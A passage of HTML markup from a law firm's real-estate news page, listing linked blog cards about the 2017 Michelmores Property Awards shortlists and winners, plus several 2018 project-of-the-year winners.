                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/real-estate-insight/redcliffe-parade-wins-residential-project-year-35-units-and-under/">Redcliffe Parade wins Residential Project of the Year (35 units and under)</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/real-estate-insight/redcliffe-parade-wins-residential-project-year-35-units-and-under/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/real-estate/">
                    Real Estate                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/real-estate-insight/redcliffe-parade-wins-residential-project-year-35-units-and-under/">08.06.18</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>Insight</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/real-estate-insight/nelson-project-wins-alternative-property-investment-year/">
                                <img style="height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="The Nelson Project wins Alternative Property Investment of the Year" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/Nelson-project.jpg"><noscript><img style="height: 210px" src="https://www.michelmores.com/app/uploads/2023/03/Nelson-project.jpg" alt="The Nelson Project wins Alternative Property Investment of the Year"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/real-estate-insight/nelson-project-wins-alternative-property-investment-year/">The Nelson Project wins Alternative Property Investment of the Year</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/real-estate-insight/nelson-project-wins-alternative-property-investment-year/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/real-estate/">
                    Real Estate                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/real-estate-insight/nelson-project-wins-alternative-property-investment-year/">08.06.18</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>Insight</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/real-estate-insight/aerospace-bristol-wins-leisure-tourism-project-year/">
                                <img style="height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Aerospace Bristol wins Leisure &#038; Hospitality Project of the Year" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/Aerospace-1.jpg"><noscript><img style="height: 210px" src="https://www.michelmores.com/app/uploads/2023/03/Aerospace-1.jpg" alt="Aerospace Bristol wins Leisure &#038; Hospitality Project of the Year"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/real-estate-insight/aerospace-bristol-wins-leisure-tourism-project-year/">Aerospace Bristol wins Leisure &#038; Hospitality Project of the Year</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/real-estate-insight/aerospace-bristol-wins-leisure-tourism-project-year/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/real-estate/">
                    Real Estate                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/real-estate-insight/aerospace-bristol-wins-leisure-tourism-project-year/">08.06.18</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>Insight</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/real-estate-insight/callywith-college-wins-education-project-year/">
                                <img style="height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Callywith College wins Education Project of the Year" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/Callywith-1.jpg"><noscript><img style="height: 210px" src="https://www.michelmores.com/app/uploads/2023/03/Callywith-1.jpg" alt="Callywith College wins Education Project of the Year"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/real-estate-insight/callywith-college-wins-education-project-year/">Callywith College wins Education Project of the Year</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/real-estate-insight/callywith-college-wins-education-project-year/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/real-estate/">
                    Real Estate                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/real-estate-insight/callywith-college-wins-education-project-year/">08.06.18</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>Insight</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/real-estate-insight/tate-st-ives-wins-building-year/">
                                <img style="height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Tate St Ives wins Building of the Year" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/tate-1.jpg"><noscript><img style="height: 210px" src="https://www.michelmores.com/app/uploads/2023/03/tate-1.jpg" alt="Tate St Ives wins Building of the Year"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/real-estate-insight/tate-st-ives-wins-building-year/">Tate St Ives wins Building of the Year</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/real-estate-insight/tate-st-ives-wins-building-year/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/real-estate/">
                    Real Estate                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/real-estate-insight/tate-st-ives-wins-building-year/">08.06.18</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>Insight</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/real-estate-insight/michelmores-shortlisted-property-law-firm-year/">
                                <img style="height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores shortlisted for Property Law Firm of the Year" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/property-2.jpg"><noscript><img style="height: 210px" src="https://www.michelmores.com/app/uploads/2023/03/property-2.jpg" alt="Michelmores shortlisted for Property Law Firm of the Year"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/real-estate-insight/michelmores-shortlisted-property-law-firm-year/">Michelmores shortlisted for Property Law Firm of the Year</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/real-estate-insight/michelmores-shortlisted-property-law-firm-year/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/real-estate/">
                    Real Estate                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/real-estate-insight/michelmores-shortlisted-property-law-firm-year/">05.09.17</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>Insight</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/real-estate-insight/city-hall-wins-public-project-year/">
                                <img style="height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="City Hall, Bristol wins Public Project of the Year" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/City-Hall-new.jpg"><noscript><img style="height: 210px" src="https://www.michelmores.com/app/uploads/2023/03/City-Hall-new.jpg" alt="City Hall, Bristol wins Public Project of the Year"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/real-estate-insight/city-hall-wins-public-project-year/">City Hall, Bristol wins Public Project of the Year</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/real-estate-insight/city-hall-wins-public-project-year/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/real-estate/">
                    Real Estate                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/real-estate-insight/city-hall-wins-public-project-year/">16.06.17</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>Insight</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/real-estate-insight/general-bristol-wins-heritage-project-year/">
                                <img style="height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="The General, Bristol wins Heritage Project of the Year" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/The-General-New.jpg"><noscript><img style="height: 210px" src="https://www.michelmores.com/app/uploads/2023/03/The-General-New.jpg" alt="The General, Bristol wins Heritage Project of the Year"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/real-estate-insight/general-bristol-wins-heritage-project-year/">The General, Bristol wins Heritage Project of the Year</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/real-estate-insight/general-bristol-wins-heritage-project-year/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/real-estate/">
                    Real Estate                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/real-estate-insight/general-bristol-wins-heritage-project-year/">16.06.17</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>Insight</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/real-estate-insight/living-systems-institute-wins-education-project-year/">
                                <img style="height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="The Living Systems Institute, University of Exeter wins Education Project of the Year" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/LSI-New_0.jpg"><noscript><img style="height: 210px" src="https://www.michelmores.com/app/uploads/2023/03/LSI-New_0.jpg" alt="The Living Systems Institute, University of Exeter wins Education Project of the Year"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/real-estate-insight/living-systems-institute-wins-education-project-year/">The Living Systems Institute, University of Exeter wins Education Project of the Year</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/real-estate-insight/living-systems-institute-wins-education-project-year/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/real-estate/">
                    Real Estate                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/real-estate-insight/living-systems-institute-wins-education-project-year/">16.06.17</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>Insight</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/real-estate-insight/cornwall-energy-recovery-centre-wins-sustainable-project-year/">
                                <img style="height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="The Cornwall Energy Recovery Centre, St Dennis wins Sustainable Project of the Year" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/CERC-New.jpg"><noscript><img style="height: 210px" src="https://www.michelmores.com/app/uploads/2023/03/CERC-New.jpg" alt="The Cornwall Energy Recovery Centre, St Dennis wins Sustainable Project of the Year"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/real-estate-insight/cornwall-energy-recovery-centre-wins-sustainable-project-year/">The Cornwall Energy Recovery Centre, St Dennis wins Sustainable Project of the Year</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/real-estate-insight/cornwall-energy-recovery-centre-wins-sustainable-project-year/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/real-estate/">
                    Real Estate                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/real-estate-insight/cornwall-energy-recovery-centre-wins-sustainable-project-year/">16.06.17</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>Insight</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/real-estate-insight/one-research-way-wins-commercial-project-year/">
                                <img style="height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="One Research Way, Plymouth Science Park wins Commercial Project of the Year" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/OneResearchWay-New.jpg"><noscript><img style="height: 210px" src="https://www.michelmores.com/app/uploads/2023/03/OneResearchWay-New.jpg" alt="One Research Way, Plymouth Science Park wins Commercial Project of the Year"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/real-estate-insight/one-research-way-wins-commercial-project-year/">One Research Way, Plymouth Science Park wins Commercial Project of the Year</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/real-estate-insight/one-research-way-wins-commercial-project-year/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/real-estate/">
                    Real Estate                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/real-estate-insight/one-research-way-wins-commercial-project-year/">16.06.17</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>Insight</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/real-estate-insight/winners-2017-michelmores-property-awards-are-revealed/">
                                <img style="height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="The winners of the 2017 Michelmores Property Awards are revealed" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/Property-Awards-2017-1.jpg"><noscript><img style="height: 210px" src="https://www.michelmores.com/app/uploads/2023/03/Property-Awards-2017-1.jpg" alt="The winners of the 2017 Michelmores Property Awards are revealed"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/real-estate-insight/winners-2017-michelmores-property-awards-are-revealed/">The winners of the 2017 Michelmores Property Awards are revealed</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/real-estate-insight/winners-2017-michelmores-property-awards-are-revealed/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/real-estate/">
                    Real Estate                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/real-estate-insight/winners-2017-michelmores-property-awards-are-revealed/">13.06.17</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>Insight</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/real-estate-insight/meet-shortlist-leisure-hospitality-project-year/">
                                <img style="height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Meet the shortlist for Leisure &#038; Hospitality Project of the Year" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/CAT-4-Shortlist-spotlight.jpg"><noscript><img style="height: 210px" src="https://www.michelmores.com/app/uploads/2023/03/CAT-4-Shortlist-spotlight.jpg" alt="Meet the shortlist for Leisure &#038; Hospitality Project of the Year"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/real-estate-insight/meet-shortlist-leisure-hospitality-project-year/">Meet the shortlist for Leisure &#038; Hospitality Project of the Year</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/real-estate-insight/meet-shortlist-leisure-hospitality-project-year/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/real-estate/">
                    Real Estate                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/real-estate-insight/meet-shortlist-leisure-hospitality-project-year/">25.05.17</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>Insight</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/real-estate-insight/meet-shortlist-public-project-year/">
                                <img style="height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Meet the shortlist for Public Project of the Year, sponsored by Ravenslade" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/CAT-2-Shortlist-spotlight.jpg"><noscript><img style="height: 210px" src="https://www.michelmores.com/app/uploads/2023/03/CAT-2-Shortlist-spotlight.jpg" alt="Meet the shortlist for Public Project of the Year, sponsored by Ravenslade"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/real-estate-insight/meet-shortlist-public-project-year/">Meet the shortlist for Public Project of the Year, sponsored by Ravenslade</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/real-estate-insight/meet-shortlist-public-project-year/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/real-estate/">
                    Real Estate                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/real-estate-insight/meet-shortlist-public-project-year/">17.05.17</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>Insight</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/real-estate-insight/meet-the-shortlist-for-the-john-laurence-special-contribution-awards/">
                                <img style="height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Meet the shortlist for the John Laurence Special Contribution Awards" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/CAT-9-Shortlist-spotlight.jpg"><noscript><img style="height: 210px" src="https://www.michelmores.com/app/uploads/2023/03/CAT-9-Shortlist-spotlight.jpg" alt="Meet the shortlist for the John Laurence Special Contribution Awards"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/real-estate-insight/meet-the-shortlist-for-the-john-laurence-special-contribution-awards/">Meet the shortlist for the John Laurence Special Contribution Awards</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/real-estate-insight/meet-the-shortlist-for-the-john-laurence-special-contribution-awards/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/real-estate/">
                    Real Estate                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/real-estate-insight/meet-the-shortlist-for-the-john-laurence-special-contribution-awards/">09.05.17</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>Insight</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/real-estate-insight/meet-shortlist-sustainable-project-year-sponsored-midas/">
                                <img style="height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Meet the shortlist for Sustainable Project of the Year, sponsored by Midas" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/CAT-6-Shortlist-spotlight.jpg"><noscript><img style="height: 210px" src="https://www.michelmores.com/app/uploads/2023/03/CAT-6-Shortlist-spotlight.jpg" alt="Meet the shortlist for Sustainable Project of the Year, sponsored by Midas"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/real-estate-insight/meet-shortlist-sustainable-project-year-sponsored-midas/">Meet the shortlist for Sustainable Project of the Year, sponsored by Midas</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/real-estate-insight/meet-shortlist-sustainable-project-year-sponsored-midas/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/real-estate/">
                    Real Estate                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/real-estate-insight/meet-shortlist-sustainable-project-year-sponsored-midas/">04.05.17</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>Insight</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/real-estate-insight/meet-shortlist-education-project-year-sponsored-atkins/">
                                <img style="height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Meet the shortlist for Education Project of the Year, sponsored by Atkins" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/CAT-3-Shortlist-spotlight_0.jpg"><noscript><img style="height: 210px" src="https://www.michelmores.com/app/uploads/2023/03/CAT-3-Shortlist-spotlight_0.jpg" alt="Meet the shortlist for Education Project of the Year, sponsored by Atkins"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/real-estate-insight/meet-shortlist-education-project-year-sponsored-atkins/">Meet the shortlist for Education Project of the Year, sponsored by Atkins</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/real-estate-insight/meet-shortlist-education-project-year-sponsored-atkins/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/real-estate/">
                    Real Estate                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/real-estate-insight/meet-shortlist-education-project-year-sponsored-atkins/">04.05.17</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>Insight</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/real-estate-insight/meet-shortlist-commercial-project-year-sponsored-smith-and-williamson/">
                                <img style="height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Meet the shortlist for Commercial Project of the Year, sponsored by Smith and Williamson" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/CAT-1-Shortlist-spotlight.jpg"><noscript><img style="height: 210px" src="https://www.michelmores.com/app/uploads/2023/03/CAT-1-Shortlist-spotlight.jpg" alt="Meet the shortlist for Commercial Project of the Year, sponsored by Smith and Williamson"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/real-estate-insight/meet-shortlist-commercial-project-year-sponsored-smith-and-williamson/">Meet the shortlist for Commercial Project of the Year, sponsored by Smith and Williamson</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/real-estate-insight/meet-shortlist-commercial-project-year-sponsored-smith-and-williamson/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/real-estate/">
                    Real Estate                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/real-estate-insight/meet-shortlist-commercial-project-year-sponsored-smith-and-williamson/">28.04.17</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>Insight</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/real-estate-insight/meet-shortlist-heritage-project-year-sponsored-kier/">
                                <img style="height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Meet the shortlist for Heritage Project of the Year, sponsored by Kier" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/CAT-5-Shortlist-spotlight.jpg"><noscript><img style="height: 210px" src="https://www.michelmores.com/app/uploads/2023/03/CAT-5-Shortlist-spotlight.jpg" alt="Meet the shortlist for Heritage Project of the Year, sponsored by Kier"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/real-estate-insight/meet-shortlist-heritage-project-year-sponsored-kier/">Meet the shortlist for Heritage Project of the Year, sponsored by Kier</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/real-estate-insight/meet-shortlist-heritage-project-year-sponsored-kier/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/real-estate/">
                    Real Estate                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/real-estate-insight/meet-shortlist-heritage-project-year-sponsored-kier/">28.04.17</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>Insight</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/real-estate-insight/meet-shortlist-residential-project-year-40-units-and-under/">
                                <img style="height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Meet the shortlist for Residential Project of the Year 40 Units and Under, sponsored by NatWest" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/Shortlist-spotlight-1-1.jpg"><noscript><img style="height: 210px" src="https://www.michelmores.com/app/uploads/2023/03/Shortlist-spotlight-1-1.jpg" alt="Meet the shortlist for Residential Project of the Year 40 Units and Under, sponsored by NatWest"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/real-estate-insight/meet-shortlist-residential-project-year-40-units-and-under/">Meet the shortlist for Residential Project of the Year 40 Units and Under, sponsored by NatWest</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/real-estate-insight/meet-shortlist-residential-project-year-40-units-and-under/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/real-estate/">
                    Real Estate                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/real-estate-insight/meet-shortlist-residential-project-year-40-units-and-under/">19.04.17</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>Insight</span>
        </div>
        
        <div class="blog-image">
            <a href="https://www.michelmores.com/real-estate-insight/meet-judges-2017-michelmores-property-awards/">
                                <img style="height: 210px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Meet the judges for the 2017 Michelmores Property Awards" data-lazy-src="https://www.michelmores.com/app/uploads/2023/03/prop-awards-judging-2017-1.jpg"><noscript><img style="height: 210px" src="https://www.michelmores.com/app/uploads/2023/03/prop-awards-judging-2017-1.jpg" alt="Meet the judges for the 2017 Michelmores Property Awards"></noscript>
                            </a>
        </div>
        <div class="blog-content">
            <h6 style="min-height: 70px;"><a href="https://www.michelmores.com/real-estate-insight/meet-judges-2017-michelmores-property-awards/">Meet the judges for the 2017 Michelmores Property Awards</a></h6>

            <!-- <p> </p>   -->

            <div class="more-btn">
                <a href="https://www.michelmores.com/real-estate-insight/meet-judges-2017-michelmores-property-awards/">MORE</a>
            </div>
        </div>
        <div class="blog-category">
                            <a href="https://www.michelmores.com/news_insights_team/real-estate/">
                    Real Estate                </a>
                                      
        </div>
        <div class="blog-date">
            <a href="https://www.michelmores.com/real-estate-insight/meet-judges-2017-michelmores-property-awards/">28.02.17</a>
        </div>
    </div>                        
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12">                    
    <div class="blog-item style-green">
                <div class="blog-header">
            <span>Insight</span>
        </div>
        
        <div class="blog-image">
